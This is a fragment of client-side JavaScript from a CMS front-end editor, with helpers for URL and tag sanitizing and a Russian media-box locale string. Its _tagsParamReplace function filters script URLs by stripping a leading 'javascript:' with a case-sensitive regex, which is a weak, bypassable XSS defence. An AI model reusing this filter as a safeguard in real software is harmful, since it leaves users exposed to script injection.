        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});